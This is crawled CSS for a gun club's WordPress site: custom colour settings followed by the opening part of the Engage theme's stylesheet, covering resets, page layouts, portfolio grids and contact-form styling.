			box-shadow: 0px 0px 20px 13px rgba(0, 0, 0, 0.6);
		}
		/* Background */
		body {
						
						background-image: url('http://www.rockvalegunclub.com/wp-content/uploads/2015/05/back.gif');
						
						background-repeat: repeat;
						
						
						background-position: left top;
						
					}
			/* Body background color */
		#main {
						background-color: #39301b;
						
						
						
						
						
					}
			/* Footer Background Color */
		#colophon {
						background-color: #282111;
						
						
						
						
						
					}
			/* Footer Top Border Color */
		#colophon {
			border-color: #867249;
		}
		/* Footer Text Color */
		#supplementary p,
		#supplementary .widget ul li,
		#supplementary .widget {
			color: #ffffff;
		}
		/* Footer Link Color */
		#supplementary .widget a,
		#wp-calendar #today {
			color: #d2a313;
		}
		/* Footer Bottom Area Background Color */
		#site-generator-wrapper,
		#supplementary .widget .tagcloud a {
						background-color: #000000;
						
						
						
						
						
					}
			/* Footer Bottom Area Link Color */
		#site-generator a,
		.powered_by a {
			color: #ffffff;
		}
		/* Footer Bottom Area Link Color &mdash; Hover/Active */
		#site-generator a:hover,
		.powered_by a:hover {
			color: #d2a313;
		}
		/* Footer Bottom Area Text Color */
		#site-generator,
		.powered_by {
			color: #ffffff;
		}
		/* Footer Bottom Area Social Icons Color  &mdash; Hover/Active */
		#site-generator .social:hover {
			color: #ffffff !important;
		}
		/* Global Text Color */
		body, input, textarea {
			color: #ffffff;
		}
		/* Global Text Color */
		h1 {
			color: #ffffff;
        }

		/* Global Text Color */
		h2 {
			color: #edc03a;
        }

		/* Global Text Color */
		h3 {
			color: #edc03a;
        }

		/* Global Text Color */
		h4 {
			color: #edc03a;
        }

		.header-widget-wrapper {
			height: 65px;
		}


--- FILE ---
content_type: text/css
request_url: http://www.rockvalegunclub.com/wp-content/themes/engage/style.css
body_size: 289117
content:
/*
Theme Name: Engage
Theme URI: www.wordpressengage.com
Author: RCH Tech Solutions
Author URI: www.rchtechsolutions.com
Description: Wordpress Engage Theme is a fully responsive theme designed to help users create sites that engage their users, increase conversions and sales. Highly customizable with theme settings for any user as well as developers.  Wordpress Engage includes a Licensed copy of Visual Composer, the most powerful editor for wordpress.
Version: 2.5.8
Details URI: http://wordpressengage.com/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags:
Text Domain: www.wordpressengage.com
*/
/* =Reset default browser CSS.
-------------------------------------------------------------- */
@font-face { font-family: Cantarell; src: url('inc/fonts/Cantarell-Bold-webfont.ttf'); } 
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote p:before,
q:before,
blockquote p:after,
q:after {
	font: normal 35px "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 0;
	position: relative;
	top: 13px;
}
blockquote p:before,
q:before {
	padding-right: 2px;
}
blockquote p:after,
q:after {
	padding-left: 2px;
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
/* =Structure
----------------------------------------------- */
body {
	padding: 0;
}
#page {
	margin: 0 auto;
	width: 100%;
	position: relative;
}
#header-spacer {
	background-color:none;
}
.single-post #page {
	margin: 0 auto;
}
.single-post #main {
	max-width: 1101px;
	padding: 0;
	margin-top: 0 !important;
}
/*.single-post.boxed #main {
	padding: 0 2.5%;
}*/
.single-post #primary {
	margin: 0 2.5% 0 0;
	padding: 20px 2.5% 60px 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
#content {
	margin: 0;
}
#wrapper {
	max-width: 1441px;
	margin: 0 auto;
	padding: 4em 0 0;
}
#secondary {
	float: left;
	margin: 20px 0;
	padding: 0;
	width: 25%;
}
.admin-bar #header-wrapper.fixed #header {
	margin-top: 32px;
}
/* Boxed Layout */
.boxed #page {
	width: auto;
	max-width: 1101px;
}
.boxed #main #content {
	margin: 0px auto !important;
}
.boxed.error404 #main {
		padding: 20px 2.5% 0 !important;
	}
.boxed #top-bar {
	padding: 0 30px;
}
.boxed #header-wrapper {
	max-width: 1101px;
}
.boxed #header {
	box-shadow: none;
	border-bottom: 3px solid #d9dee1;
}
.boxed .fixed #header {
	max-width: 1101px;
}
.boxed #branding {
	padding: 0 30px;
}
.boxed #block-portfolio.full-width {
	padding: 0;
}
.boxed #block-portfolio .col3 .hentry {
	width: 30.7%;
}
.boxed #supplementary-wrapper,
.boxed #site-generator-wrapper {
	padding: 0 30px;
}
.boxed  #site-generator #to-top {
	right: -100px;
}
.boxed #supplementary.four .flickr_badge_image {
	width: 62px;
	height: 62px;
}
.boxed .entry-content > .wpb_row > .wrapper {
	padding: 0 30px;
}
.boxed .entry-content > .wpb_row.full-width > .wrapper {
	padding: 0;
}
.sticky {}
.entry-summary {
    padding: 0px 2.5% 10px 4%;
}
/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}
/* Blog, Search and Archive */
.archive #main,
.search #main,
.blog #main {
	max-width: 1101px;
	padding: 0;
	margin: 0 auto;
}
/*.archive.boxed #main,
.search.boxed #main,
.blog.boxed #main {
	padding: 0 2.5%;
}*/
.archive #primary,
.search #primary,
.blog #primary {
	margin: 0 2.5% 0 0;
	padding: 20px 2.5% 50px 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
.archive .hentry,
.search .hentry,
.blog .hentry {
	margin: 0 0 50px 0;
	padding: 0;
	float: left;
	width: 100%;
}
.archive .entry-content-meta-wrapper,
.search .entry-content-meta-wrapper,
.blog .entry-content-meta-wrapper {
	width: 100%;
}
.single-post .entry-meta {
	display: block;
}
/*.blog .access2-wrapper,
.search .access2-wrapper,
.category .access2-wrapper,
.single-post .access2-wrapper {
	margin: 150px auto 0;
}*/
.archive footer.entry-meta span,
.search footer.entry-meta span,
.blog footer.entry-meta span,
.single-post footer.entry-meta span {
	color: #666;
}
.archive footer.entry-meta .sep,
.search footer.entry-meta .sep,
.blog footer.entry-meta .sep,
.single-post  footer.entry-meta .sep {
	color: #ECECEC;
}
.archive footer.entry-meta .sep,
.search footer.entry-meta .sep,
.blog footer.entry-meta .sep {
	padding: 0 5px;
}
.not-found {
	margin: 0;
	font-size: 20px;
	padding: 0 2.5%;
}
.cat_desc {
	padding:0 4%;
}
/* Portfolio Archive */
.post-type-archive-portfolio #primary {
	margin: 0;
	padding: 0;
	float: left;
	width: 100%;
	border-right: none;
}
.post-type-archive-portfolio #block-portfolio {
	margin-top: 60px;
	margin-bottom: 60px;
}
.post-type-archive-portfolio #block-portfolio .hentry {
	background: #fff;
	overflow: hidden;
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	margin-bottom: 30px;
	padding: 0;
	position: relative;
	width: 23%;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data {
	float: left;
	margin: 0;
	color: #111;
	text-decoration: none;
	text-align: center;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover {
	color: #fff;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper {
	background-color: #2183BD;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper {
	position: relative;
	padding: 0 0 30px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.post-type-archive-portfolio #block-portfolio .post-thumbnail {
	position: relative;
	margin: 0;
	overflow: hidden;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data .overlay {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 50;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .overlay {
	opacity: .55;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icon-portfolio-wrapper {
	position: absolute;
	top: 65%;
	left: 50%;
	color: #fff;
	z-index: 50;
	width: 52px;
	height: 52px;
	border-radius: 50%;
	margin-top: -25px;
	margin-left: -26px;
	opacity: 0;
	background: #111;
	background: rgba(0, 0, 0, .75);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s ease-ou
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper i {
	vertical-align: -43%;
	font-size: 30px;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper i:before {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e019";
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icon-portfolio-wrapper {
	color: #fff;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper .icon-portfolio-wrapper {
	top: 50%;
	opacity: 1;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-play {
	font-size: 26px;
	vertical-align: -46%;
	position: relative;
	right: 1px;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-play:before {
	content: "\e016";
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-zoom {
	font-size: 26px;
	vertical-align: -46%;
}
.post-type-archive-portfolio #block-portfolio .hentry .content-wrapper .icomoon-zoom:before {
	content: "\e018";
}
.post-type-archive-portfolio #block-portfolio .entry-header {
	margin: 0 0 6px;
}
.post-type-archive-portfolio #block-portfolio .entry-header h2 {
	font-size: 16px;
}
.post-type-archive-portfolio #block-portfolio .entry-excerpt,
.post-type-archive-portfolio #block-portfolio .entry-category {
	color: #666;
	font-size: 13px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .entry-excerpt,
.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .entry-category {
	color: #fff;
}
/* Related articles */
.related-articles .hentry {
	float: left;
	width: 31.5%;
	margin: 0 0 12px 2.5%;
}
.related-articles .hentry:first-child {
	margin-left: 0;
}
.related-articles .hentry .post-thumbnail {
	float: left;
}
.related-articles-header {
	font-size: 21px;
	line-height: 30px;
	font-weight: 400;
	position: relative;
}
.related-articles-header span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
.related-articles-header:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
.related-articles .hentry h3 {
	font-size: 16px;
	letter-spacing: 0;
	text-transform: none;
	font-weight: 600;
}
.related-articles .hentry h3 a {
	color: #111;
	text-decoration: none;
}
.related-articles .hentry h3 a:hover {
	color: #2183BD;
}
/* Default Page Template */
.page-template-default #page {
	width: auto;
}
/*.page-template-default .access2-wrapper {
	border-bottom: 1px solid #D9DEE1;
}*/
.page-template-default #main #primary {
	margin: 0 auto;
	padding: 20px 0 0 0;
	width: 100%;
}
.page-template-default .entry-title {
	background: white;
	padding: 0 1.825em 0 0;
	margin: 10px 0 12px 0;
}
.page-template-default #main #content {
	width: auto;
	max-width: 1101px;
	margin: 70px auto;
}
.page-template-page-header-php #main #content .type-page {
	width: auto;
	max-width: 1101px;
	margin: 50px auto 70px;
}
.page-template-page-header-php .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 0px auto;
}
.page-template-page-header-php.woocommerce-account.wpb-js-composer #main #content .type-page,
.page-template-page-header-php.woocommerce-cart.wpb-js-composer #main #content .type-page,
.page-template-page-header-php.woocommerce-checkout.wpb-js-composer #main #content .type-page {
	width: auto;
	max-width: 1101px;
	margin: 50px auto 70px;
}
.page-template-default.wpb-js-composer #main #content,
.page-template-page-header-php.wpb-js-composer #main #content {
	width: 100%;
	max-width: 100%;
	margin: 0;
}
.page-template-page-header-php.wpb-js-composer #main #content .type-page {
	max-width: 100%;
	margin: 0 auto;
	padding:20px 0 0;
}
/* Sidebar Page Template */
/*.page-template-page-sidebar-php .entry-header-wrapper .entry-header,
.page-sidebar-template .entry-header-wrapper .entry-header {
	padding: 0;
	margin: 10px auto 0;
}*/
.page-template-page-sidebar-php #primary,
.page-sidebar-template #primary,
.page-sidebar-noentry-template #primary {
	margin: 0 2.5% 0 0;
	padding: 15px 0 0;
	float: left;
	width: 67.7%;
	border-right: 1px solid #ECECEC;
}
/*.page-template-page-sidebar-php .access2-wrapper,
.page-sidebar-template .access2-wrapper {
	margin: 150px auto 0;
}*/
.page-template-page-sidebar-php #widget-below-left,
.page-sidebar-template #widget-below-left,
.page-sidebar-noentry-template #widget-below-left {
	margin: 0px 0px 25px 0;
	padding: 0px 3% 0 0;
	float:left;
	width: 44%;
	border-right: 1px solid #ECECEC;
}
.page-template-page-sidebar-php #widget-below-right,
.page-sidebar-template #widget-below-right,
.page-sidebar-noentry-template #widget-below-right {
	margin: 0px 0px 25px 0;
	padding: 0px;
	width: 49%;
	float:right;
}
#widget-top {
	margin: 0 0 10px 2.5%;
	padding: 5px;
	border: 2px solid #ECECEC;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
#main.boxed {
	max-width: 1101px;
}
/* Contact */
div.wpcf7 {
	float: left;
	width: 100%;
}
.wpcf7-submit {
	display: inline-block;
	font-size: 16px;
	line-height: inherit;
	text-decoration: none;
	padding: 4px 15px;
	margin: 0;
	color: #fff;
	background-color: #2183BD;
	cursor: pointer;
	width: auto !important;
	border-radius: 2px;
	font-weight: 400;
	border: none;
	position: relative;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-font-smoothing: antialiased;
}
.wpcf7-submit:hover {
	background-color: #2495d6;
}
.input-block {
	margin: 0 0 20px 0;
}
.wpcf7-form .input-block label,
.wpcf7-form .textarea-block label {
	font-size: 17px;
	padding-bottom: 4px;
	float: left;
	clear: both;
	width: 140px;
	font-family: "Dosis", 'Helvetica Neue', Helvetica, sans-serif;
	font-weight: 400;
}
.wpcf7-form input {
	width: auto;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.wpcf7-form textarea {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.wpcf7-form .textarea-block {
	clear: both;
}
#content .wpcf7-form .textarea-block span.wpcf7-not-valid-tip {
	margin-top: -8px;
}
#content span.wpcf7-not-valid-tip {
	position: inherit;
	left: 0;
	top: 0;
	background: transparent;
	border: none;
	font-size: 14px;
	width: auto;
	padding: 0;
	display: block;
	color: #ff6860;
}
#content div.wpcf7-validation-errors,
#content div.wpcf7-mail-sent-ok {
	background-color: transparent;
	border: none;
	margin: 30px 0 0;
	padding: 0;
	font-weight: normal;
	font-size: 14px;
	border-radius: 0;
}
#content div.wpcf7-mail-sent-ok {
	background-color: transparent;
	border: none;
}
.mandatory {
	float: left;
}
div.wpcf7 .watermark {
	color: #111 !important;
	font-weight: 700;
}
.wpcf7 .wpcf7-not-valid.watermark {
	color: #fe362c;
}
#content div.wpcf7 img.ajax-loader {
	margin-top: 0;
	margin-bottom: 4px;
	margin-left: 10px;
}
/* Portfolio Category */
.tax-portfolio-category #main {
	max-width: none;
}
.tax-portfolio-category #primary {
	margin: 0 30px;
	padding: 30px 0 50px;
	max-width: 905px;
	width: auto;
	float: none;
	border: none;
	background: transparent;
}
.tax-portfolio-category #block-portfolio {
	position: relative;
	z-index: 100;
	padding: 0;
	width: 100%;
	float: left;
}
.tax-portfolio-category #main #primary {
	margin: 0 30px;
	padding: 30px 0 50px;
	max-width: 905px;
}
.tax-portfolio-category #portfolio {
	margin: 0 0 0 -20px;
	padding: 0;
	max-width: 925px;
	width: 110%;
}
.tax-portfolio-category.entry-header {
	display: none;
}
/* Portfolio */
.highlight-heading {
	margin: 0 0 20px;
}
.highlight-heading h2 {
	font-size: 29px;
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
}
.highlight-heading h3 {
	padding: 0 200px;
	margin-bottom: 40px !important;
}
.highlight-heading hr {
	margin-bottom: 20px;
	width: 4%;
	background: #999;
}
.highlight-heading p {
	color: #666;
	font-size: 16px;
	padding: 0 140px;
	text-transform: none;
}
#block-portfolio {
	max-width: 1101px;
	margin: 30px auto 0;
}
#block-portfolio.light-margin {
	margin-top: 20px;
}
#block-portfolio.no-margin-top {
	margin-top: 0;
}
#block-portfolio.full-width {
	max-width: none;
	width: 100%;
	overflow: hidden;
}
#portfolio {
	margin: 0 0 0 -20px;
}
#block-portfolio .col3 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 31.5%;
	width: 31.5%\0/;
}
#block-portfolio .col3 .portfolio-view-wrapper {
	top: 20px;
	right: 20px;
	bottom: 20px;
	left: 20px;
	width: auto;
	height: auto;
}
#block-portfolio .col4 .portfolio-view-wrapper {
	width: 100.1%;
	height: 100.1%;
}
#block-portfolio .col4 .portfolio-view-content {
	text-align: center;
}
#block-portfolio .portfolio-view-content.meta_center {
	text-align: center;
}
#block-portfolio .portfolio-view-content.meta_left {
	text-align: left;
}
#block-portfolio .portfolio-view-content.meta_left_top {
	text-align: left;
	vertical-align: top;
}
#block-portfolio .col4 .post-thumbnail h2,
#block-portfolio .col3 .post-thumbnail h2 {
	letter-spacing: 0;
	font-size: 16px;
}
#block-portfolio .col4 .entry-excerpt,
#block-portfolio .col3 .entry-excerpt {
	font-size: 14px;
}
#block-portfolio .col4 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 23.1%;
}
#block-portfolio .col5 .hentry {
	float: left;
	border: none;
	margin: 0 0 20px 20px;
	padding: 0;
	position: relative;
	width: 18.2%;
}
/* Portfolio Style 2 */
#block-portfolio .portfolio-style-2 .hentry {
	background: #fff;
	overflow: hidden;
}
#block-portfolio .col5.portfolio-style-2 .hentry {
	margin: 0 0 30px 20px;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data {
	float: left;
	margin: 0;
	color: #111;
	text-decoration: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover {
	color: #fff;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .content-wrapper {
	background-color: #2183BD;
}
#block-portfolio .col3.portfolio-style-2 .entry-excerpt,
#block-portfolio .col4.portfolio-style-2 .entry-category {
	color: #666;
	font-size: 13px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data .entry-view-wrapper {
	opacity: 0;
	top: 0;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data .overlay {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 50;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
.portfolio-style-2 a:hover .entry-view-wrapper {
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-excerpt,
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-category {
	color: #fff;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .entry-view-wrapper {
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .overlay {
	opacity: .55;
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
#block-portfolio .portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 18px;
	text-transform: uppercase;
	margin: 17px 0 6px
}
#block-portfolio .col4.portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 15px;
}
#block-portfolio .col5.portfolio-style-2 .portfolio-data-wrapper h1 {
	font-size: 15px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper {
	padding: 0 0 30px;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icon-portfolio-wrapper {
	position: absolute;
	top: 65%;
	left: 50%;
	color: #fff;
	z-index: 50;
	width: 52px;
	height: 52px;
	border-radius: 50%;
	margin-top: -25px;
	margin-left: -26px;
	opacity: 0;
	background: #111;
	background: rgba(0, 0, 0, .75);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.2 s ease-out;
	-ms-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
}
#block-portfolio .col3.portfolio-style-2 .hentry .content-wrapper .icon-portfolio-wrapper {
	margin-left: -26px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper i {
	vertical-align: -43%;
	font-size: 30px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper i:before {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e019";
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-zoom {
	font-size: 26px;
	vertical-align: -46%;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-zoom:before {
	content: "\e018";
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-play {
	font-size: 26px;
	vertical-align: -46%;
	position: relative;
	right: 1px;
}
#block-portfolio .portfolio-style-2 .hentry .content-wrapper .icomoon-play:before {
	content: "\e016";
}
#block-portfolio .portfolio-style-2 .hentry .portfolio-data:hover .content-wrapper .icon-portfolio-wrapper {
	top: 50%;
	opacity: 1;
}
#block-portfolio .portfolio-style-2 .entry-header {
	margin: 20px 0 4px;
}
#block-portfolio .portfolio-style-2 .entry-header h2 {
	font-size: 16px;
}
.title-visible.portfolio-style-2 .portfolio-data h2 {
	font-size: 16px;
}
.title-visible.portfolio-style-2 .entry-view-wrapper {
	background-color: #343434;
	background-image: none;
	opacity: 1;
	top: 99.4%;
	z-index: 50;
}
#block-portfolio .col4.portfolio-style-2 .hentry {
	width: 23%;
}
#block-portfolio .col3.portfolio-style-2 .hentry {
	width: 30.4%;
}
.portfolio-data-wrapper {
	position: relative;
	z-index: 100;
	-webkit-backface-visibility: hidden;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
#block-portfolio .title-visible.portfolio-style-2 .entry-category {
	text-transform: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
#block-portfolio .col4.portfolio-style-2 .hentry {
	margin-bottom: 30px;
}
/* Portfolio Full Width */
#block-portfolio.full-width .margin0 .hentry img  {
	width: 101.6%;
	max-width: none;
}
#block-portfolio.full-width .title-visible.margin0 .hentry {
	margin: 0 0 30px;
}
#block-portfolio.full-width .col5 .portfolio-view-wrapper,
#block-portfolio.full-width .col5 .entry-view-wrapper {
	width: 101.6%;
}
.full-width-10 #block-portfolio.full-width .col5 .portfolio-view-wrapper,
.full-width-10 #block-portfolio.full-width .col5 .entry-view-wrapper {
	width: 100%;
}
#block-portfolio.full-width .col4 .portfolio-view-wrapper,
#block-portfolio.full-width .col4 .entry-view-wrapper {
	width: 100.8%;
}
#block-portfolio.full-width .col5.margin0 .hentry {
	width: 19.9%;
}
#block-portfolio .col3.margin0 .hentry {
	width: 33.3%;
}
#content #filters.full-width {
	max-width: 1101px;
	margin: 0 auto 30px;
}
#content #block-portfolio.light-margin #filters.full-width {
	margin-bottom: 21px;
}
#content #filters.full-width a {
	float: none;
	display: inline-block;
}
#content #filters.filter-left {
	text-align: left;
	position: relative;
}
#content #filters.filter-left:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 43%;
	left: 0;
	width: 100%;
}
#content #filters.filter-left div {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
	float: left;
}
#content .dark #filters.filter-left div {
	background: transparent;
}
#content .dark #filters.filter-left:after {
	content: "";
	position: absolute;
	height: 0;
	border: none;
	top: 0;
	left: 0;
	width: 0;
}
#content .dark #filters a {
	color: #d9d9d9;
}
#content .dark #filters a:hover {
	color: #111;
	background: #d9d9d9;
}
/* Portfolio Margins 0px */
#portfolio.margin0 {
	margin-bottom: 20px;
	margin-left: 0;
}
.full-width #portfolio.margin0 {
	margin-bottom: 30px;
	margin-left: 0;
}
.full-width.no-margin-bottom #portfolio.margin0 {
	margin-bottom: 0;
}
#block-portfolio .margin0 .hentry {
	margin: 0;
}
#block-portfolio .col5.margin0 .hentry {
	width: 20%;
}
#block-portfolio .col4.margin0 .hentry {
	width: 24.9%;
}
#block-portfolio .col4.margin0 .hentry .post-thumbnail {
	overflow: visible;
}
#block-portfolio .col4.margin0 .hentry img {
	width: 101%;
}
#block-portfolio .margin0 .hentry img {
	max-width: none;
}
#block-portfolio.full-width  .post-thumbnail {
	overflow: visible;
}
#block-portfolio .col4.margin0 .hentry .portfolio-view-wrapper {
	width: 101%;
}
#block-portfolio .col3.margin0 .hentry {
	width: 33.3%;
}
#block-portfolio .col3.margin0 .hentry img {
	width: 101%;
}
/* Portfolio Margins 10px */
#portfolio.margin10 {
	margin: 0 0 0 -10px;
}
#block-portfolio .margin10 .hentry {
	margin: 0 0 10px 10px;
}
#block-portfolio.full-width .margin10 .hentry {
	margin: 0 0 11px 10px;
}
#block-portfolio .col5.margin10 .hentry {
	width: 19.1%;
}
#block-portfolio.full-width .col5.margin10 .hentry {
	width: 19.2%;
}
#block-portfolio.full-width .col3.margin10 .hentry {
	width: 32.5%;
}
#block-portfolio .col4.margin10 .hentry {
	width: 24%;
}
#block-portfolio.full-width .col4.margin10 .hentry {
	width: 24.1%;
}
#block-portfolio .col4.margin10 .hentry img {
	width: 100.5%;
}
#block-portfolio .col4.margin10 .hentry .portfolio-view-wrapper {
	width: 100.5%;
}
#block-portfolio .col3.margin10 .hentry {
	width: 32.4%;
}
/* Portfolio Margins 30px */
#portfolio.margin30 {
	margin: 0 0 0 -2.5%;
}
#block-portfolio .margin30 .hentry {
	margin: 0 0 30px 2.5%;
}
#block-portfolio .col5.margin30 .hentry {
	width: 19.1%;
}
#block-portfolio .col4.margin30 .hentry {
	width: 24%;
}
#block-portfolio .col3.margin30 .hentry {
	width: 30.4%;
}
#block-portfolio .title-visible.margin0 .hentry {
	margin: 0 0 30px;
}
#block-portfolio .col5.title-visible .hentry {
	min-height: 243px;
}
#block-portfolio .col5 .entry-category {
	text-transform: none;
}
#block-portfolio .col5 .portfolio-view-wrapper {
	width: 100.1%;
}
#block-portfolio .col5 .portfolio-view-content {
	padding: 20px;
}
#block-portfolio .col5 .post-thumbnail h2 {
	font-size: 14px;
	letter-spacing: 0;
}
#block-portfolio.full-width .col5 .post-thumbnail h2 {
	font-size: 16px;
}
#block-portfolio .hentry img {
	display: block;
	max-width: 100%;
	width: auto;
}
#block-portfolio .hentry .content-wrapper {
	position: relative;
}
#block-portfolio .post-thumbnail {
	position: relative;
	margin: 0;
	overflow: hidden;
}
#block-portfolio .hentry img {
	float: left;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#block-portfolio .title-hidden .entry-header {
	margin: 0 0 6px;
}
#block-portfolio .entry-category {
	color: #666;
	font-size: 13px;
	text-transform: none;
	line-height: 1.625;
}
.portfolio-view-animate {
	margin-top: -30px;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	-o-transition: all 0.1s ease-out;
	-ms-transition: all 0.1s ease-out;
}
a:hover .portfolio-view-animate {
	margin-top: 0px;
}
#block-portfolio .title-hidden .entry-category.categories-bottom {
	position: absolute;
	bottom: 30px;
}
#block-portfolio .title-hidden .portfolio-view-animate .entry-category.categories-bottom {
	bottom: 0;
